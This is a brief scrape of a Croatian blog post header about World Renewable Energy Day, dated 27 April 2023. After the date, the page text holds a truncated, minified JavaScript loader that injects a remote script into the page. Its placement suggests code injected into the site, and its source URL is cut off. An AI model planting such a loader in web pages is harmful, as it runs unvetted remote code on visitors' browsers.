
Svjetski dan obnovljivih izvora
energije
Naše aktivnosti
By
Andreja Brkljačić Škrljac
27 travnja, 2023
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBe